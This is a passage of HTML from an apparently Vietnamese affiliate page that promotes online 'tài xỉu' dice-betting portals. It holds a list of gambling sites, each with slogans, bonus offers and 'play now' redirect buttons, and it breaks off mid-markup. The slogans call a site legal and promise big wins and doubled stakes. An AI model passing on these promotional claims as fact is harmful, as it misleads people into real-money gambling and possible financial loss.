<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1400" height="438" data-src="/tp/1/static/picture/banner-tai-xiu-online.webp" class="attachment-original size-original" alt="banner tài xỉu online" title="Tài xỉu online"></div><style>#image_130761913 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_319382208"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1400" height="429" data-src="/tp/1/static/picture/taixiuonline-1.webp" class="attachment-original size-original" alt="taixiuonline" title="Tài xỉu online"></div><style>#image_319382208 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_135369319"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1400" height="429" data-src="/tp/1/static/picture/taixiuonline-2.webp" class="attachment-original size-original" alt="taixiuonline" title="Tài xỉu online"></div><style>#image_135369319 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1450199838"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1400" height="429" data-src="/tp/1/static/picture/taixiuonline-3.webp" class="attachment-original size-original" alt="taixiuonline" title="Tài xỉu online"></div><style>#image_1450199838 {
  width: 100%;
}</style></div></div><div class="loading-spin dark large centered"></div></div><div class="row align-middle align-center" id="row-700946540"><div id="col-1571292028" class="col medium-5 small-12 large-5"><div class="col-inner"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_430708271"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="548" height="271" data-src="/tp/1/static/picture/game-tai-xiu.webp" class="attachment-original size-original" alt="game tai" title="Tài xỉu online"></div><style>#image_430708271 {
  width: 100%;
}</style></div></div></div><div id="col-307706998" class="col medium-7 small-12 large-7"><div class="col-inner text-center"><p style="text-align: left;"><em><a href="/index1/"><strong data-start="113" data-end="131">Tài xỉu online</strong></a> là hình thức chơi tài xỉu trên nền tảng trực tuyến, nơi người chơi tham gia dự đoán kết quả và đặt cược số tiền mong muốn vào một trong hai lựa chọn: “Tài” hoặc “Xỉu” để giành chiến thắng. Hiện nay, có rất nhiều cổng game và ứng dụng hỗ trợ chơi tài xỉu đổi thưởng trực tuyến. Tuy nhiên, không phải nền tảng nào cũng đáng tin cậy để anh em yên tâm xuống tiền.</em></p>
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary button-rung" rel="Nofollow noopener" style="border-radius:10px;">
<span>CHƠI GAME TÀI XỈU NGAY!</span>
</a></div></div></div><div class="row" id="row-1777141868"><div id="col-1880577156" class="col small-12 large-12"><div class="col-inner"><div class="slider-wrapper relative" id="slider-961605283"><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal" data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 6000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": true,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'><div class="row" id="row-1671843704"><div id="col-529654035" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle align-center" id="row-1918150659"><div id="col-683232098" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-1095130683"><div id="col-289858614" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_362453474"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="500" data-src="/tp/1/static/picture/haywin.webp" class="attachment-large size-large" alt="haywin" title="Tài xỉu online"></div><style>#image_362453474 {
  width: 59%;
}</style></div></div></div><div id="col-511994208" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p class="h3" style="text-align: center;"><strong><span style="color: #ff9900;">Haywin - Game tài xỉu online hợp pháp</span></strong></p><p>Chơi tài xỉu Haywin để Win thật hay cùng dealer xinh đẹp</p></div></div><div id="col-1662196426" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-3677404458" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-980798396" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a href="/index1/" class="button primary is-link lowercase" rel="nofollow" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-1082353008"><div id="col-1323849741" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-274050081"><div id="col-391104217" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1258310221"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="116" height="116" data-src="/tp/1/static/picture/logo-nhatvip.webp" class="attachment-large size-large" alt="logo nhatvip" title="Tài xỉu online"></div><style>#image_1258310221 {
  width: 59%;
}</style></div></div></div><div id="col-1625849056" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p class="h3" style="text-align: center;"><strong><span style="color: #ff9900;">Nhatvip -  Thế giới tài xỉu online đỉnh cao</span></strong></p><p>Nhatvip – Bước vào thế giới tài xỉu online đỉnh cao và bắt đầu thắng lớn ngay hôm nay!</p></div></div><div id="col-952768606" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-1585944040" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-301012958" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a href="/index1/" class="button primary is-link lowercase" rel="nofllow" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-1525072014"><div id="col-1998120248" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-1148700227"><div id="col-550117549" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_448798622"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="116" height="116" data-src="/tp/1/static/picture/yo88-logo-1.webp" class="attachment-original size-original" alt="yo88 logo 1" title="Tài xỉu online"></div><style>#image_448798622 {
  width: 59%;
}</style></div></div></div><div id="col-1172841957" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p class="h3" style="text-align: center;"><strong><span style="color: #ff9900;">Yo88 - Đẳng cấp tài xỉu trực tuyến </span></strong></p><p>Kịch tính mỗi ván cược, tặng 50k khi vào sảnh tài xỉu Yo88!</p></div></div><div id="col-917756422" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-12877128" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-1158735167" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a href="/index1/" class="button primary is-link lowercase" rel="nofllow" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-562936510"><div id="col-1596792630" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-1082194803"><div id="col-1209092586" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_535123592">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="116" height="116" data-src="/tp/1/static/picture/gemwin-logo.webp" class="attachment-large size-large" alt="gemwin logo" title="Tài xỉu online"></div>
</a><style>#image_535123592 {
  width: 59%;
}</style></div></div></div><div id="col-748620472" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p style="text-align: center;"><span style="color: #ff9900; font-size: 150%;"><strong>Gemwin - Game bài đại phú quý</strong></span></p><p style="text-align: center;">Trải nghiệm trực tiếp tài xỉu livestream với dealer người mẫu!</p></div></div><div id="col-926851485" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-2758829533" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-514936263" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a href="/index1/" class="button primary is-link lowercase" rel="nofollow" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-621792100"><div id="col-1715368739" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-1454263602"><div id="col-148355042" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_854439464">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="116" height="116" data-src="/tp/1/static/picture/logo-zowin.webp" class="attachment-large size-large" alt="logo zowin" title="Tài xỉu online"></div>
</a><style>#image_854439464 {
  width: 59%;
}</style></div></div></div><div id="col-1440278666" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p style="text-align: center;"><span style="color: #ff9900; font-size: 150%;"><strong>Zowin - Top game tài xỉu online đỉnh cao Việt Nam</strong></span></p><p style="text-align: center;">Giải trí Zowin với tài xỉu online cực phê!</p></div></div><div id="col-888677700" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-3822716093" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-234354726" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a href="/index1/" class="button primary is-link lowercase" rel="nofollow" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-573201036"><div id="col-266924891" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-1398607879"><div id="col-1007631947" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1011799620">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="116" height="116" data-src="/tp/1/static/picture/win79-logo.webp" class="attachment-large size-large" alt="win79 logo" title="Tài xỉu online"></div>
</a><style>#image_1011799620 {
  width: 59%;
}</style></div></div></div><div id="col-128907896" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p style="text-align: center;"><span style="font-size: 150%; color: #ff9900;"><strong>Win79 - Cổng game bài vượt thời đại</strong></span></p><p>Thăng hoa cảm xúc với Tài Xỉu 3D siêu minh bạch, siêu đẳng cấp!</p></div></div><div id="col-1551640956" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-1220706045" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-1044118085" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a href="/index1/" class="button primary is-link lowercase" rel="nofollow" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-1990995864"><div id="col-1424955721" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-838479073"><div id="col-618779754" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1714827199">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="116" height="116" data-src="/tp/1/static/picture/logo-sunwin-1.webp" class="attachment-large size-large" alt="logo-sunwin" title="Tài xỉu online"></div>
</a><style>#image_1714827199 {
  width: 59%;
}</style></div></div></div><div id="col-531657693" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p style="text-align: center;"><span style="color: #ff9900; font-size: 150%;"><strong>Sunwin - Cổng game bài Ma Cao</strong></span></p><p>Trải nghiệm tài xỉu online Sunwin, trả thưởng cực lớn!</p></div></div><div id="col-1763550619" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-3809536150" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-567277776" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a class="button primary is-link lowercase" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-66414327"><div id="col-242532275" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-2030073699"><div id="col-976914362" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_520866469">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="116" height="116" data-src="/tp/1/static/picture/hitclub-logo-1.webp" class="attachment-large size-large" alt="logo-hitclub" title="Tài xỉu online"></div>
</a><style>#image_520866469 {
  width: 59%;
}</style></div></div></div><div id="col-1249792792" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p style="text-align: center;"><span style="color: #ff9900; font-size: 150%;"><strong>HitClub - Đỉnh cao game bài đổi thưởng</strong></span></p><p>Tài xỉu Hitclub cá cược hồi hộp, trải nghiệm hấp dẫn với giao diện hiện đại!</p></div></div><div id="col-1193176084" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-453309018" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-1702717951" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a href="/index1/" class="button primary is-link lowercase" rel="nofollow" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-1029875592"><div id="col-365176493" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-1510608431"><div id="col-1321103698" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_404635142">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="500" data-src="/tp/1/static/picture/logo-tai-xiu-rikvip.webp" class="attachment-large size-large" alt="logo tai xiu rikvip" title="Tài xỉu online"></div>
</a><style>#image_404635142 {
  width: 59%;
}</style></div></div></div><div id="col-1647274840" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p style="text-align: center;"><span style="color: #ff9900; font-size: 150%;"><strong>Rikvip - Cổng game tài phiệt Mỹ</strong></span></p><p>Cược tài xỉu MD5 tặng ngay 100K làm vốn!</p></div></div><div id="col-828275723" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-3446906130" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-239361401" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a href="/index1/" class="button primary is-link lowercase" rel="nofollow" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-1645853389"><div id="col-344014964" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-1165823272"><div id="col-481366114" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1564070690">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="116" height="116" data-src="/tp/1/static/picture/logo-mayclub.webp" class="attachment-large size-large" alt="logo mayclub" title="Tài xỉu online"></div>
</a><style>#image_1564070690 {
  width: 59%;
}</style></div></div></div><div id="col-920991045" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p style="text-align: center;"><span style="color: #ff9900; font-size: 150%;"><strong>Mayclub</strong></span><span style="color: #ff9900; font-size: 150%;"><strong> - Cổng game tài phiệt Mỹ</strong></span></p><p>Tài Xỉu Mayclub tặng thưởng cháy máy, chơi một lời hai!</p></div></div><div id="col-1505976301" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-3087739274" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-1905727521" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a href="/index1/" class="button primary is-link lowercase" rel="nofollow" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-348757516"><div id="col-65300506" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-591900099"><div id="col-1793711583" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_663101775">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="116" height="116" data-src="/tp/1/static/picture/logo-go88-1-1.webp" class="attachment-large size-large" alt="logo go88 1 1" title="Tài xỉu online"></div>
</a><style>#image_663101775 {
  width: 59%;
}</style></div></div></div><div id="col-1869964605" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p style="text-align: center;"><span style="color: #ff9900; font-size: 150%;"><strong>Go88</strong></span><span style="color: #ff9900; font-size: 150%;"><strong> - Cổng game bài đại gia</strong></span></p><p>Nhận ưu đãi mỗi ngày – cược Tài Xỉu thả ga, hoàn tiền cực đã!</p></div></div><div id="col-2044690019" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-123708368" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-1947423244" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a href="/index1/" class="button primary is-link lowercase" rel="nofollow" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-718390456"><div id="col-833207058" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-1534474712"><div id="col-1371825750" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_695261318">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="116" height="116" data-src="/tp/1/static/picture/logo-789club-1.webp" class="attachment-large size-large" alt="logo-789club" title="Tài xỉu online"></div>
</a><style>#image_695261318 {
  width: 59%;
}</style></div></div></div><div id="col-1528106203" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p style="text-align: center;"><span style="color: #ff9900; font-size: 150%;"><strong>789Club - Sòng bạc Lasvegas</strong></span></p><p>Vào bàn Tài Xỉu ngay – ưu đãi ngập tràn, chiến thắng bội thu!</p></div></div><div id="col-976031413" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-705459496" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-510063599" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a class="button primary is-link lowercase" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-1904107469"><div id="col-1409620285" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-676304916"><div id="col-1337734893" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_432028892">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="500" data-src="/tp/1/static/picture/vip79.webp" class="attachment-large size-large" alt="logo-vip79" title="Tài xỉu online"></div>
</a><style>#image_432028892 {
  width: 59%;
}</style></div></div></div><div id="col-1163663808" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p style="text-align: center;"><span style="color: #ff9900; font-size: 150%;"><strong>Vip79 - Game bài đại thần tài</strong></span></p><p>Bùng nổ ưu đãi Tài Xỉu – quà tặng mỏi tay, thắng lớn mỗi ván!</p></div></div><div id="col-995611087" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-4011609570" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-667597050" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a href="/index1/" class="button primary is-link lowercase" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-323760948"><div id="col-306691916" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-1065737753"><div id="col-106157161" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1779977809">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="116" height="116" data-src="/tp/1/static/picture/max79-logo.webp" class="attachment-large size-large" alt="max79 logo" title="Tài xỉu online"></div>
</a><style>#image_1779977809 {
  width: 59%;
}</style></div></div></div><div id="col-17941436" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p style="text-align: center;"><span style="color: #ff9900; font-size: 150%;"><strong>Max79 - Sân chơi tài xỉu thế hệ mới</strong></span></p><p>Ưu đãi độc quyền Tài Xỉu: cơ hội vàng tăng vốn mọi ngày!</p></div></div><div id="col-1525907253" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-3656565398" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-1386682851" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a href="/index1/" class="button primary is-link lowercase" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-500402131"><div id="col-1838806348" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-993429290"><div id="col-1333133280" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1369709114">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="500" data-src="/tp/1/static/picture/tao-xiu-logo-vin88.webp" class="attachment-large size-large" alt="tao xiu logo vin88" title="Tài xỉu online"></div>
</a><style>#image_1369709114 {
  width: 59%;
}</style></div></div></div><div id="col-2139813726" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p style="text-align: center;"><span style="color: #ff9900; font-size: 150%;"><strong>Vin88 - Nhà cái tài xỉu uy tín, chất lượng top 1</strong></span></p><p>Săn ưu đãi Tài Xỉu theo giờ vàng – cơ hội nhân đôi vốn ngay tức thì!</p></div></div><div id="col-1415915337" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-1808002176" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-1513753008" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a href="/index1/" class="button primary is-link lowercase" rel="nofollow" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-230220777"><div id="col-1658488700" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-2112341146"><div id="col-925134751" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1464793056">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="500" data-src="/tp/1/static/picture/debet-new.webp" class="attachment-large size-large" alt="debet new" title="Tài xỉu online"></div>
</a><style>#image_1464793056 {
  width: 59%;
